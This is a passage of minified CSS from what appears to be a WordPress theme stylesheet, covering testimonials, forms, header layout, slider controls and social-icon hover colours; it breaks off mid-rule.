.thememount-testimonial-wrapper .thememount-testimonial-title .thememount-testimonial-designation{color:#303a3b;}.thememount-testimonial-title{display:block;text-transform:none;}.thememount-testimonial-title .thememount-testimonial-designation{display:block;font-size:13px;color:#9a9a9a;padding-top:0px;font-style:italic;}.thememount-testimonial-title a{display:block;}.entry-content .thememount-testimonial-title{display:block;font-size:16px;padding-bottom:5px;padding-top:11px;font-style:normal;}.thememount-testimonial-title a:hover{text-decoration:none;}.thememount-testimonial-img img{width:60px;height:60px;border-radius:50%;}.thememount-testimonial-img{float:left;margin-left:15px;padding-right:15px;}.thememount-testimonial-title{margin-top:20px;}.thememount-testimonial-title img{margin-bottom:5px;}.flex-control-paging li a{box-shadow:none;}.thememount-row-bgtype-colors.thememount-row-bgprecolor-skin .thememount-testimonial-wrapper .owl-theme .owl-controls .owl-page span,.thememount-row-bgtype-colors.thememount-row-bgprecolor-dark .thememount-testimonial-wrapper .owl-theme .owl-controls .owl-page span,.thememount-row-bgtype-video.thememount-row-bgprecolor-dark .thememount-testimonial-wrapper .owl-theme .owl-controls .owl-page span,.thememount-row-bgtype-video.thememount-row-bgprecolor-skin .thememount-testimonial-wrapper .owl-theme .owl-controls .owl-page span,.thememount-row-bgtype-colors.thememount-row-bgprecolor-skin .thememount-testimonial-wrapper .owl-theme .owl-controls .owl-dot span,.thememount-row-bgtype-colors.thememount-row-bgprecolor-dark .thememount-testimonial-wrapper .owl-theme .owl-controls .owl-dot span,.thememount-row-bgtype-video.thememount-row-bgprecolor-dark .thememount-testimonial-wrapper .owl-theme .owl-controls .owl-dot span,.thememount-row-bgtype-video.thememount-row-bgprecolor-skin .thememount-testimonial-wrapper .owl-theme .owl-controls .owl-dot span{background-color:#fff;}.thememount-row-bgtype-colors.thememount-row-bgprecolor-skin .thememount-testimonial-wrapper .flex-control-paging li a.flex-active,.thememount-row-bgtype-video.thememount-row-bgprecolor-skin .thememount-testimonial-wrapper .flex-control-paging li a.flex-active{background-color:#303a3b;}.thememount-testimonial-wrapper .owl-theme .owl-controls{position:absolute;width:100%;text-align:center;bottom:-60px;}.vc_progress_bar .vc_single_bar{background-color:#f5f6f8;-webkit-box-shadow:inset 0px 1px 3px 0px rgba(0,0,0,0.04);-moz-box-shadow:inset 0px 1px 3px 0px rgba(0,0,0,0.04);box-shadow:inset 0px 1px 3px 0px rgba(0,0,0,0.04);}.vc_progress_bar .vc_single_bar .vc_label{padding:0.4em 1em;font-weight:500;line-height:25px;}.vc_progress_bar .vc_single_bar .vc_label_units{position:absolute;right:7px;color:#2d2d2d;text-shadow:none;font-size:14px;}div.list{overflow:hidden;}div.list ul{padding-left:0;list-style:none;margin-bottom:1.5em;}div.list ul li{position:relative;padding:0 0 8px 20px;}div.list ul li:before{position:absolute;top:0;left:0;display:block;content:"\e8a6";font-family:'thememount';font-size:14px;color:#a6ce39;margin-right:10px;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.fullmap .container{width:100%;padding:0px;}.wpb_gmaps_widget .wpb_wrapper{padding:0px;}.coninfo i{float:left;margin-left:-29px;}.coninfo{padding-left:30px;display:block;padding-bottom:20px;}.conadd{padding-bottom:20px;display:block;}.wpb_column .wpb_wrapper .wpcf7-form .wpcf7-form-control-wrap,#content .wpb_text_column .wpcf7-form-control-wrap{margin-bottom:15px;display:block !important;padding-top:5px;}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"]{color:#909090;padding:12px 10px}.tm-dark-layout textarea,.tm-dark-layout input[type="text"],.tm-dark-layout input[type="password"],.tm-dark-layout input[type="datetime"],.tm-dark-layout input[type="datetime-local"],.tm-dark-layout input[type="date"],.tm-dark-layout input[type="month"],.tm-dark-layout input[type="time"],.tm-dark-layout input[type="week"],.tm-dark-layout input[type="number"],.tm-dark-layout input[type="email"],.tm-dark-layout input[type="url"],.tm-dark-layout input[type="search"],.tm-dark-layout input[type="tel"],.tm-dark-layout input[type="color"],.tm-dark-layout .uneditable-input,.tm-dark-layout select{color:#fff;}.tm-dark-layout select option{background:rgba(0,0,0,0.76);}.selectstyle{background-color:#f5f6f8;border:1px solid #e9e9e9;padding:7px;padding-left:9px;position:relative;height:47px;margin-top:5px;overflow:hidden;}.tm-dark-layout .selectstyle{background-color:rgba(255,255,255,0.1);border:1px solid rgba(233,233,233,0.2);}.selectstyle:after{font-family:FontAwesome;content:'\f107';position:absolute;right:13px;top:11px;}.selectstyle select{background:transparent;border:none;-webkit-appearance:none;height:28px;padding:0px;color:#2d2d2d;max-width:inherit;position:relative;width:107%;z-index:100;}.selectstyle select{border:none;background-color:transparent;outline:none;color:#909090;}.wpb_column .wpb_wrapper .wpcf7-form .selectstyle .wpcf7-form-control-wrap,#content .wpb_text_column .selectstyle .wpcf7-form-control-wrap{padding-top:0px;margin-bottom:0px;}div.wpcf7 img.ajax-loader{background:#fff;border-radius:50%;}.your-message textarea{width:100%;min-height:165px;}.wpcf7-not-valid-tip{text-align:left;padding-top:5px;}.wpcf7-response-output.wpcf7-validation-errors{border:0;background:red;color:white;padding:10px;margin:0px;}.wpcf7-response-output.wpcf7-mail-sent-ok{border:2px solid #00A34E;}input[type="submit"]:hover{box-shadow:0 0 0 2px #fff inset;background:none;}body.vc-editor .vc-container .wpb_column{width:100% !important;}.highlight{color:#fff;padding:2px 5px;background:#000;border-radius:3px;}.highlight.red{background:#ff0000;}.highlight.gray{background:#aaa;}.dropcap1,.dropcap2,.dropcap3{float:left;text-align:center;overflow:hidden;font-weight:normal;}.dropcap1{width:50px;height:50px;line-height:50px;color:#6f6f6f;margin:7px 8px -5px 0;font-size:32px;border-radius:50%;background-color:#E2E2E2;}.dropcap2{width:50px;height:50px;line-height:50px;color:#6f6f6f;margin:7px 8px -5px 0;font-size:32px;background-color:#E2E2E2;border-radius:5px;}.dropcap3{width:50px;color:#6f6f6f;margin:8px 0px 2px 0;font-size:34px;}.tm-dark-layout .dropcap3{color:#fff;}.wpb_separator.thememount-separator-width-full{margin-left:-1000px;margin-right:-1000px;padding-left:1000px;padding-right:1000px;text-align:center;}.thememount-separator-width-full.thememount-separator-withicon.wpb_separator,.thememount-separator-width-Half.thememount-separator-withicon.wpb_separator{border-bottom:none;}.thememount-separator-width-full .thememount-heading-sepicon,.thememount-separator-width-Half .thememount-heading-sepicon{width:100%;}.thememount-heading-sepicon{display:inline-block;width:130px;margin:0px 0px 17px 0px;position:relative;}.thememount-heading-sepicon:before{display:inline-block;content:"";border-bottom:1px solid #e2e6e9;position:absolute;left:0;top:10px;width:50px;}.thememount-heading-sepicon:after{display:inline-block;content:"";border-bottom:1px solid #eaeaea;position:absolute;right:0;top:10px;width:50px;}.thememount-heading-sepicon i{font-size:18px;color:#999;}.thememount-separator-width-full .thememount-heading-sepicon:before{left:-4456px;width:5000px;}.thememount-separator-width-full .thememount-heading-sepicon:after{right:-4456px;width:5000px;}.inside{border:1px solid #eaeaea;text-align:center;position:relative;background-color:#fff;}.tm-dark-layout .inside{border:1px solid rgba(234,234,234,0.2);background-color:rgba(0,0,0,0.1);}.tm-dark-layout .inside h3{background-color:rgba(255,255,255,0.09);}.inside .thememount-fid-wrapper{padding-top:20px;}.inside .thememount-fid-wrapper i{font-size:30px;margin-bottom:10px;}.inside h4{font-size:45px;font-weight:500;margin-bottom:20px;line-height:44px;margin-top:10px;}.inside h3{margin-bottom:0;bottom:-11px;width:100%;color:#fff;font-size:16px;text-align:center;background-color:rgba(45,45,45,0.98);}.inside h3 span{padding:0 4px;display:block;}.thememount-row-bgprecolor-dark .inside,.thememount-row-bgprecolor-skin .inside{border:1px solid rgba(255,255,255,0.08);text-align:center;position:relative;background-color:rgba(255,255,255,0.17);height:220px;padding-top:45px;}.thememount-row-bgprecolor-dark .inside .thememount-fid-wrapper i,.thememount-row-bgprecolor-skin .inside .thememount-fid-wrapper i{font-size:40px;color:#fff;}.thememount-row-bgprecolor-dark .inside h4,.thememount-row-bgprecolor-skin .inside h4{margin-bottom:6px;color:#fff;}.thememount-row-bgprecolor-dark .inside h3,.thememount-row-bgprecolor-skin .inside h3{color:#fff;background-color:transparent;}.thememount-row-bgprecolor-dark .inside .thememount-fid-wrapper,.thememount-row-bgprecolor-skin .inside .thememount-fid-wrapper{padding-top:0px;}.tp-button.wpb_button_a{height:auto;padding:0px 22px;text-shadow:none !important;letter-spacing:1px;}.tp-bullets{z-index:20;}.tp-bullets .bullet{width:65px !important;height:4px;background:rgba(255,255,255,0.5);}.tp-bullets .bullet{border-radius:11px;-moz-border-radius:11px;-webkit-border-radius:11px;width:11px !important;height:11px !important;margin-left:11px !important;background:#ffffff !important;opacity:0.7;filter:alpha(opacity=60);}.uranus.tparrows.tp-rightarrow,.uranus.tparrows.tp-leftarrow,.tp-leftarrow.default,.tp-rightarrow.default{z-index:20;cursor:pointer;position:relative;width:50px;height:50px;background:none !important;text-align:center;line-height:45px;font-size:56px;-webkit-transition:background-color .3s ease;}.uranus.tparrows.tp-rightarrow,.uranus.tparrows.tp-leftarrow{position:absolute;}.tp-leftarrow.default{left:0px !important;}.tp-rightarrow.default{right:0px !important;}.tp-rightarrow.default:hover,.tp-leftarrow.default:hover{background:rgba(0,0,0,0.6) !important;}.uranus.tparrows.tp-leftarrow:before,.tp-leftarrow.default:before{color:#303a3b;content:'\f104';font-family:"FontAwesome";}.uranus.tparrows.tp-rightarrow:before,.tp-rightarrow.default:before{color:#303a3b;content:'\f105';font-family:"FontAwesome";}.uranus.tparrows.tp-leftarrow:before,.uranus.tparrows.tp-rightarrow:before{font-size:51px;}.uranus.tparrows.tp-leftarrow:hover:before,.uranus.tparrows.tp-rightarrow:hover:before,.tp-leftarrow.default:hover:before,.tp-rightarrow.default:hover:before{color:#fff;}.ares .tp-bullet-title{display:none;}.pageoverlay{position:fixed;left:0px;top:0px;background-color:#fff;height:100%;width:100%;z-index:20000;background:#fff url(images/loader.gif) no-repeat center center;}#totop{font-size:35px;font-weight:900;color:#fff;background:rgba(0,0,0,0.2);position:fixed;display:none;right:14px;bottom:14px;z-index:999;height:50px;width:50px;text-align:center;padding-top:8px;line-height:31px;border-radius:50%;}#totop:hover{color:#fff;}.tooltip.top{padding:3px 0;margin-top:0px;}.thememount-twitterbar{text-align:center;}.thememount-twitterbar h3 span{display:none;}.thememount-twitterbar h3 a.twitter-link{z-index:10;position:relative;}.thememount-twitterbar i{font-size:46px;line-height:49px;display:inline-block;}.thememount-twitterbar-list.owl-theme .owl-controls{text-align:center;top:0;right:0;margin:0;margin-top:20px;}.thememount-twitterbar-list.owl-carousel .owl-wrapper-outer{width:auto;line-height:29px;text-align:center;padding:0px 0px 15px 0px;}.thememount-twitterbar-list .thememount_tweet_item.thememount_tweetitem a{font-style:italic;}.owl-theme .owl-controls .owl-page span,.owl-theme .owl-controls .owl-dot span{margin:10px 8px 5px 0;border-radius:12px;}.thememount-twitterbar-list .thememount_tweet_item.thememount_tweetitem{font-size:20px;font-family:Merriweather;line-height:30px;}.thememount-row-bgprecolor-skin .thememount-twitterbar-list .thememount_tweet_item.thememount_tweetitem,.thememount-row-bgprecolor-skin .thememount-twitterbar i,.thememount-row-bgprecolor-dark .thememount-twitterbar-list .thememount_tweet_item.thememount_tweetitem,.thememount-row-bgprecolor-dark .thememount-twitterbar i{color:#fff;}.thememount-row-bgprecolor-skin .thememount-twitterbar-list .thememount_tweet_item.thememount_tweetitem a,.thememount-row-bgprecolor-dark .thememount-twitterbar-list .thememount_tweet_item.thememount_tweetitem a{color:rgba(255,255,255,0.77);}.thememount-row-bgprecolor-dark .owl-pagination,.thememount-row-bgprecolor-grey .owl-pagination{background-color:rgba(174,16,16,0);}.thememount-row-bgprecolor-dark .owl-theme .owl-controls .owl-page span,.thememount-row-bgprecolor-skin .owl-theme .owl-controls .owl-page span,.thememount-row-bgprecolor-dark .owl-theme .owl-controls .owl-dot span,.thememount-row-bgprecolor-skin .owl-theme .owl-controls .owl-dot span{background:#ffffff;}.owl-theme .owl-controls .owl-page span,.owl-theme .owl-controls .owl-dot span{background:#535353;width:11px;height:11px;border-radius:11px;display:inline-block;filter:Alpha(Opacity=50);opacity:0.5;}.owl-theme .owl-controls .owl-dot.active span,.owl-theme .owl-controls.clickable .owl-dot:hover span{filter:Alpha(Opacity=100);opacity:1;}.owl-theme .owl-controls .owl-dot{display:inline-block;zoom:1;}.owl-pagination{background:none;}.thememount-row-bgtype-video{position:relative;overflow:hidden;z-index:1;}.thememount-row-bg-video-wrapper{position:absolute;left:0;right:0;top:0;bottom:0;}.thememount-row-bg-video-wrapper video{position:absolute;z-index:0;width:100%;min-width:1000px;}.thememount-boxed .main-holder{background:#fff;max-width:1200px;width:100%;margin:0px auto;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.3);box-shadow:0px 0px 20px 0px rgba(0,0,0,0.3);-webkit-transition:all 0s;-moz-transition:all .9s ease;transition:all .9s ease;}.thememount-framed .main-holder{background:none repeat scroll 0 0 #FFFFFF;box-shadow:0 0 20px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 0 20px 0 rgba(0,0,0,0.3);margin:20px auto;max-width:1200px;width:100%;-webkit-transition:all 0s;-moz-transition:all .9s ease;transition:all .9s ease;}.thememount-rounded .main-holder{background:none repeat scroll 0 0 #FFFFFF;border-radius:10px;box-shadow:0 0 20px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 0 20px 0 rgba(0,0,0,0.3);margin:20px auto;max-width:1200px;width:100%;overflow:hidden;-webkit-transition:all 0s;-moz-transition:all .9s ease;transition:all .9s ease;}.thememount-rounded .main-holder .site,.thememount-rounded .main-holder .site .site-header{border-radius:10px 10px 0px 0px;}.thememount-rounded .main-holder .site{overflow:hidden;}.thememount-responsive-off.thememount-boxed .main-holder{max-width:1000px;}.thememount-responsive-off.thememount-framed .main-holder{max-width:1000px;}.thememount-responsive-off.thememount-rounded .main-holder{max-width:1000px;}span.edit-link{margin-left:0;margin:15px 0;display:block;}span.edit-link a{padding:10px;background:whitesmoke;margin-right:10px;display:inline-block;margin-bottom:10px;color:#2d2d2d;}.tm-dark-layout span.edit-link a{color:rgba(0,0,0,0.65);}.vc-inline-link{margin-left:10px;}.thememount-topbar-textcolor-white .thememount-tb-content,.header-text-color-white .thememount-tb-content{color:rgba(255,255,255,0.90);}.thememount-topbar-textcolor-white .thememount-tb-content a,.thememount-topbar-textcolor-white .social-icons li i{color:rgba(255,255,255,1);}.site-header.header-text-color-white .thememount-topbar{border-color:rgba(255,255,255,0.08);}.site-footer .widget a,.site-footer a,.social-icons li i{color:rgba(255,255,255,0.85);}.thememount-fbar-bg-skin .widget a:hover{color:rgba(255,255,255,1);}body .site-footer .widget .widget-title{color:#fff;border:none;font-size:18px;}.tagcloud a{border:1px solid rgba(255,255,255,0.35);}.thememount-topbar-textcolor-dark .thememount-tb-content,.social-icons li i,.header-text-color-dark .menu-toggle i{color:rgba(0,0,0,0.65);}.tm-dark-layout .social-icons li i{color:rgba(255,255,255,0.65);}.pp_top,.pp_bottom,.pp_social{display:none;}div.pp_default .pp_content_container .pp_left,div.pp_default .pp_content_container .pp_right{background:none;}div.pp_default .pp_description{margin-left:10px;}div.pp_default .pp_close{right:5px;}div.pp_default .pp_content{box-shadow:0 0 80px rgba(0,0,0,0.6);}.spacer-right-5{margin-right:5px;}.spacer-right-10{margin-right:10px;}.spacer-right-15{margin-right:15px;}.spacer-right-20{margin-right:20px;}.spacer-right-25{margin-right:25px;}.spacer-right-30{margin-right:30px;}.post-box{margin-bottom:40px;}.thememount-fbar-box-w.thememount-fbar-text-white .widget ul > li,.thememount-fbar-box-w.thememount-fbar-text-white .widget_text,.thememount-fbar-bg-skin .widget ul > li,.header-text-color-white .widget_text{color:rgba(255,255,255,0.60);}body .headerblock .thememount-fbar-box-w.thememount-fbar-text-white .widget .widget-title,.header-text-color-white .widget_text{color:rgba(255,255,255,0.9);}body .headerblock .thememount-fbar-box-w.thememount-fbar-text-white .widget a,.thememount-fbar-text-white .widget a,.header-text-color-white .widget a{color:rgba(255,255,255,0.95);}.thememount-fbar-text-dark .widget_text,.thememount-fbar-bg-grey .widget_text,.thememount-fbar-bg-grey .widget{color:rgba(0,0,0,0.66);}body .thememount-fbar-box-w.thememount-fbar-text-dark .widget .widget-title,.thememount-fbar-text-dark .widget a,.thememount-fbar-bg-grey .widget a{color:rgba(0,0,0,0.95);}.thememount-fbar-box-w.thememount-fbar-text-dark .widget ul > li{color:rgba(0,0,0,0.66);}.thememount-fbar-box-w{-webkit-box-shadow:inset 0px -23px 30px -20px rgba(0,0,0,0.18);-moz-box-shadow:inset 0px -23px 30px -20px rgba(0,0,0,0.18);box-shadow:inset 0px -23px 30px -20px rgba(0,0,0,0.18);}.thememount-fbar-box{padding-top:30px;padding-bottom:30px;}.thememount-fbar-box h2{color:#fff;font-weight:600;font-size:24px;margin-bottom:0px;margin-top:6px;}.thememount-fbar-box .row .col-lg-3:nth-child(1){width:26% !important;}.thememount-fbar-box .row .col-lg-3:nth-child(4){width:12% !important;}.thememount-fbar-box .row .col-lg-3:nth-child(2),.thememount-fbar-box .row .col-lg-3:nth-child(3){width:31% !important;}.thememount-fbar-box .thememount-team-form-no-group .row .col-lg-6:nth-child(2){width:62% !important;}.thememount-fbar-box .thememount-team-form-no-group .row .col-lg-3:nth-child(3){width:12% !important;}.thememount-fbar-box .search_field{background:#fff;padding:7px;padding-left:30px;position:relative;height:42px;}.thememount-fbar-box .search_field i,.thememount-content-team-search-box .search_field i{position:absolute;left:13px;top:10px;opacity:0.7;font-size:16px;}.team-search-form .search_field.by_treatment{padding-left:35px;overflow:hidden;}.thememount-fbar-box .search_field input[type="text"],.thememount-fbar-box .search_field select,.thememount-content-team-search-box .search_field select{border:none;background-color:transparent;outline:none;color:#BBADAD;}.thememount-fbar-box .search_field select,.thememount-content-team-search-box .search_field select{background:transparent;border:none;-webkit-appearance:none;height:28px;padding:0px;color:#2d2d2d;max-width:inherit;position:relative;width:109%;z-index:100;}div.search_field.by_treatment select.empty,div.search_field.by_treatment select option.select-empty,div.search_field.by_treatment select option[default]{color:#A5A5A5;}div.search_field.by_treatment select option{color:#2d2d2d;}.thememount-fbar-box .search_field input[type="text"]::-webkit-input-placeholder{color:#A5A5A5;}.thememount-fbar-box .search_field input[type="text"]:-moz-placeholder{color:#A5A5A5;}.thememount-fbar-box .search_field input[type="text"]::-moz-placeholder{color:#A5A5A5;}.thememount-fbar-box .search_field input[type="text"]:-ms-input-placeholder{color:#A5A5A5;}.thememount-fbar-box .search_field input[type="text"],.thememount-content-team-search-box .search_field input[type="text"]{color:#2d2d2d;padding:5px;}.thememount-fbar-box .submit_field button{border:1px solid #fff;color:#fff;box-shadow:none;height:42px;}.thememount-fbar-box .submit_field button:hover{background-color:#fff;}.thememount-fbar-box-w{display:none;}.thememount-fbar-btn{position:absolute;right:0;border-top:43px solid #363839;border-left:43px solid transparent;z-index:1005;}.thememount-fbar-btn a{position:relative;display:block;}.thememount-fbar-btn a i{color:#fff;position:absolute;top:-39px;right:5px;font-size:16px;width:35px;height:35px;text-align:right;}.thememount-fbar-btn a span{display:none;}.thememount-fbar-box-w{position:relative;}.thememount-fbar-box-w:after{content:'';position:absolute;width:100%;height:100%;top:0px;left:0px;z-index:1;display:block;}.thememount-fbar-bg-dark.thememount-fbar-box-w:after{background:rgba(0,0,0,0.85);}.thememount-fbar-bg-grey.thememount-fbar-box-w:after{background:rgba(231,231,231,0.8);}.thememount-fbar-box{position:relative;z-index:10;}.thememount-fbar-box-w .widget{margin:0px;}.thememount-fbar-box-w.thememount-fbar-bg-grey textarea,.thememount-fbar-box-w.thememount-fbar-bg-grey input[type="text"],.thememount-fbar-box-w.thememount-fbar-bg-grey input[type="email"],.thememount-fbar-box-w.thememount-fbar-bg-grey select,.thememount-fbar-box-w.thememount-fbar-bg-skin textarea,.thememount-fbar-box-w.thememount-fbar-bg-skin input[type="text"],.thememount-fbar-box-w input[type="email"],.thememount-fbar-box-w.thememount-fbar-bg-skin select{background-color:rgba(255,255,255,0.5);border:1px solid rgba(255,255,255,0.16);padding:8px 10px;}.thememount-fbar-box-w.thememount-fbar-bg-dark textarea,.thememount-fbar-box-w.thememount-fbar-bg-dark input[type="text"],.thememount-fbar-box-w.thememount-fbar-bg-dark input[type="email"],.thememount-fbar-box-w.thememount-fbar-bg-dark select{background-color:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.16);padding:8px 10px;}.thememount-fbar-box-w .your-message textarea{min-height:inherit;height:73px;}.thememount-fbar-box-w input::-webkit-input-placeholder{color:#6b6b6b;}.thememount-fbar-box-w input:-moz-placeholder{color:#6b6b6b;}.thememount-fbar-box-w input::-moz-placeholder{color:#6b6b6b;}.thememount-fbar-box-w input:-ms-input-placeholder{color:#6b6b6b;}.thememount-fbar-box-w textarea::-webkit-input-placeholder{color:#6b6b6b;}.thememount-fbar-box-w textarea:-moz-placeholder{color:#6b6b6b;}.thememount-fbar-box-w textarea::-moz-placeholder{color:#6b6b6b;}.thememount-fbar-box-w textarea:-ms-input-placeholder{color:#6b6b6b;}.tm-header-overlay div.thememount-fbar-box-w{position:absolute;width:100%;z-index:95;}.tm-header-overlay div.thememount-fbar-box-w{z-index:9999;}.tm-header-overlay .thememount-fbar-btn{z-index:10000;}.thememount-logo-img.standard{max-height:100px;width:auto;}.site-header{position:relative;z-index:2000;}.site-description{font:300 italic 24px "Source Sans Pro",Helvetica,sans-serif;margin:0;}.site-header .search-form{display:none;}.site-header .search-field{background-color:transparent;background-image:url(images/search-icon.png);background-position:5px center;background-repeat:no-repeat;background-size:24px 24px;border:none;cursor:pointer;height:37px;margin:3px 0;padding:0 0 0 34px;position:relative;-webkit-transition:width 400ms ease,background 400ms ease;transition:width 400ms ease,background 400ms ease;width:0;}.site-header .search-field:focus{background-color:#fff;border:2px solid #c3c0ab;cursor:text;outline:0;width:230px;}.site-title a.home-link:hover,a.home-link:hover{text-decoration:none;}.site-title{font-size:33px;font-weight:bold;line-height:1;margin:0;color:#fff;display:inline-block;}.site-description{display:none;}.headerlogo{float:left;height:80px;line-height:80px;}.site-title{vertical-align:middle;text-align:center;display:table;width:100%;height:100%;}.site-title a{display:table-cell;vertical-align:middle;}.headerlogo img{display:inline-block;max-height:35px;width:auto;-webkit-transition:.20s ease;-moz-transition:.20s ease;-o-transition:.20s ease;-ms-transition:.20s ease;}.tm-stickylogo-yes .standardlogo,.is-sticky .tm-stickylogo-yes .stickylogo{display:inline-block;}.tm-stickylogo-yes .stickylogo,.is-sticky .tm-stickylogo-yes .standardlogo{display:none;}.headerblock{position:relative;z-index:21;zoom:1;}.headercontent{position:relative;}.headerblock{box-shadow:0 1px 5px rgba(0,0,0,0.2);-khtml-box-shadow:0 1px 5px rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px rgba(0,0,0,0.2);-ms-box-shadow:0 1px 5px rgba(0,0,0,0.2);-o-box-shadow:0 1px 5px rgba(0,0,0,0.2);transition:padding 0.35s ease;-khtml-transition:padding 0.35s ease;-webkit-transition:padding 0.35s ease;-moz-transition:padding 0.35s ease;-ms-transition:padding 0.35s ease;-o-transition:padding 0.35s ease;background-color:transparent;}.site-header .thememount-topbar{border-bottom:1px solid;border-color:#EAEAEA;}body.thememount-header-style-3 header .thememount-topbar{position:relative;z-index:11;}.thememount-tb-content{font-size:13px;}.table-row{display:table;width:100%;}.thememount-topbar .thememount-center,.thememount-flexible-width-left,.thememount-flexible-width-right,.thememount-tb-content.thememount-flexible-width-left,.thememount-tb-social.thememount-flexible-width-right{display:table-cell;line-height:33px;}.thememount-center{text-align:center;}.navbar{vertical-align:top;}.thememount-tb-social{text-align:right;}.social-icons{list-style:none;margin:0px;padding:0px;font-size:15px;padding-top:2px;padding-bottom:3px;}.thememount-topbar .social-icons,.tm-tb-right-content,.tm-tb-left-content{text-align:right;display:inline-block;}.tm-tb-right-content{padding-left:5px;}.widget .textwidget .thememount-social-links-wrapper .social-icons{text-align:left;}.widget-area .textwidget .social-icons li:first-child{border:none;}.widget-area .textwidget .social-icons li{border:none;}.social-icons li{display:inline-block;padding-left:4px;padding-right:4px;min-width:36px;line-height:41px;}.social-icons li a{display:block;width:30px;height:30px;line-height:30px;border-radius:30px;font-size:14px;text-align:center;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.footersocialicon .social-icons li a{display:block;}.footer .widget .social-icons li{line-height:19px;padding-right:3px;padding-top:0px;}.footer .social-icons li a{border:1px solid rgba(255,255,255,0.07);width:36px;height:36px;display:block;border-radius:50%;line-height:36px;text-align:center;}.footer .social-icons li a i{color:rgba(255,255,255,0.85);}.footer .social-icons li a:hover{border:1px solid rgba(255,255,255,0.8);}.footer .social-icons li.twitter a:hover{border:1px solid #2cbfd9;}.footer .social-icons li.youtube a:hover{border:1px solid #ff0000;}.footer .social-icons li.facebook a:hover{border:1px solid #4583bc;}.footer .social-icons li.linkedin a:hover{border:1px solid #0b84b3;}.footer .social-icons li.googleplus a:hover{border:1px solid #d3452b;}.footer .social-icons li.dribbble a:hover{border:1px solid #de588b;}.footer .social-icons li.pinterest a:hover{border:1px solid #cd1f29;}.footer .social-icons li.yelp a:hover{border:1px solid #c41200;}.footer .social-icons li.xing a:hover{border:1px solid #006464;}.footer .social-icons li.vimeo a:hover{border:1px solid #07C0ED;}.footer .social-icons li.rss a:hover{border:1px solid #fb7200;}.footer .social-icons li.rss a:hover{border:1px solid #fb7200;}.footer .social-icons li.vk a:hover{border:1px solid #44678d;}.footer .social-icons li.houzz a:hover{border:1px solid #98c742;}.footer .social-icons li.tickertv a:hover{border:1px solid #211f22;}.footer .social-icons li.flickr a:hover{border:1px solid #ED1384;}.footer .social-icons li.instagram a:hover{border:1px solid #34638b;}.footer .social-icons li.podcast a:hover{border:1px solid #803aac;}.footer .social-icons li.tumblr a:hover{border:1px solid #35465c;}.social-icons li.tickertv a i:before{background-image:url(images/ticker-tv.png);display:inline-block;margin-top:-3px;width:14px;height:12px;background-size:cover;vertical-align:middle;}.footer-text-color-white .social-icons li.tickertv a i:before,.footer-info-text-color-white .social-icons li.tickertv a i:before,.social-icons li.tickertv a:hover i:before{background-position:bottom;}.social-icons li.tickertv a:hover{background-color:#211f22;}.tmicon-fa-tickertv:before{content:" ";}.social-icons li.houzz a i:before{background-image:url(images/houzz.png);display:inline-block;width:14px;height:12px;background-size:cover;vertical-align:middle;margin-top:-4px;}.footer-text-color-white .social-icons li.houzz a i:before,.footer-info-text-color-white .social-icons li.houzz a i:before,.social-icons li.houzz a:hover i:before{background-position:bottom;}.social-icons li.houzz a:hover{background-color:#98c742;}.tmicon-fa-houzz:before{content:" ";}.footer .widget-area .textwidget .social-icons li:first-child{padding-left:0px;}.callus{color:#7d8e98;font-size:12px;}.topsep{padding:8px;}.thememount-topbar .thememount-tb-content i{margin-right:5px;}.thememount-wbar .alert{padding-top:8px;padding-bottom:8px;margin-bottom:0px;box-shadow:none;}.thememount-wbar button{background:none;border:none;border-radius:2px;padding:0px;float:right;}.thememount-wbar.thememount-wbar-bgcolor-skincolor .alert,.thememount-wbar{color:#fff;}.top-contact{list-style:none;margin:0px;padding:0px;font-size:13px;display:inline-block;}.top-contact li{display:inline-block;padding-left:7px;padding-right:8px;}.social-icons li a i{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.social-icons li a:hover i{color:#fff;}.social-icons li.twitter a:hover{background-color:#2cbfd9;}.social-icons li.youtube a:hover{background-color:#ff0000;}.social-icons li.facebook a:hover{background-color:#4583bc;}.social-icons li.flickr a:hover{background-color:#ED1384;}.social-icons li.linkedin a:hover{background-color:#0b84b3;}.social-icons li.googleplus a:hover{background-color:#d3452b;}.social-icons li.dribbble a:hover{background-color:#de588b;}.social-icons li.pinterest a:hover{background-color:#cd1f29;}.social-icons li.podcast a:hover{background-color:#803aac;}.social-icons li.instagram a:hover{background-color:#34638b;}.social-icons li.xing a:hover{background-color:#006464;}.social-icons li.vimeo a:hover{background-color:#07C0ED;}.social-icons li.rss a:hover{background-color:#fb7200;}.social-icons li.yelp a:hover{background-color:#c41200;}.social-icons li.vk a:hover{background-color:#44678d;}.social-icons li.tumblr a:hover{background-color:#35465c;}.tmicon-fa-issuu:before{content:" ";}.social-icons li.issuu a i:before{background-image:url(images/issuu.png);display:inline-block;width:14px;height:13px;background-size:cover;vertical-align:middle;}.social-icons li.issuu:hover a i:before{background-position:bottom;}.social-icons li.issuu a:hover{background-color:#ea4925;}.footer .social-icons li.issuu a:hover{border:1px solid #ea4925;}.footer .social-icons li.issuu a i:before{background-position:bottom;}.tmicon-fa-viadeo:before{content:" ";}.social-icons li.viadeo a i:before{background-image:url(images/viadeoicon.png);display:inline-block;width:14px;height:17px;background-size:cover;vertical-align:middle;margin-top:-4px;}.social-icons li.viadeo:hover a i:before{background-position:bottom;}.social-icons li.viadeo a:hover{background-color:#f07355;}.footer .social-icons li.viadeo a:hover{border:1px solid #f07355;}.footer .social-icons li.viadeo a i:before{background-position:bottom;}.tmicon-fa-goodreads:before{content:" ";}.social-icons li.goodreads a 